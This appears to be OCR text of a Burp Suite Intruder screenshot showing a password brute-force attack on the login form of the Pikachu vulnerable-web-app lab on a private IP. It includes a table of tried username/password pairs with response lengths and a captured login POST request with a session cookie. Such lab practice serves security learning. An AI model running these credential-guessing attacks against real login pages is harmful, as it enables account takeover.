 设置
攻击 保存 列 3. Intruder attack of http://192.168.56.102 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
开始攻击
请求 Payload 1 Payload 2 状态 错误 超时 长度 注释
1 admin 200 35056
7 admin123 200 35056
13 000000 200 35056
19 123456 200 35056
25 123 200 35056
31 abc123 200 35056
16 pikachu 000000 200 35077
20 admin 123456 200 35077
33 test abc123 200 35077
0 200 35101
2 admin admin 200 35101
3 test admin 200 35101
Request Response
美化 Raw Hex \n
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.102
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://192.168.56.102/pikachu-master/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=thkgdkgfstduj5ctb0434b87r2
14 Connection: close
15
16 username=pikachu&password=000000&submit=Login
Search... 0匹配
已完成
规则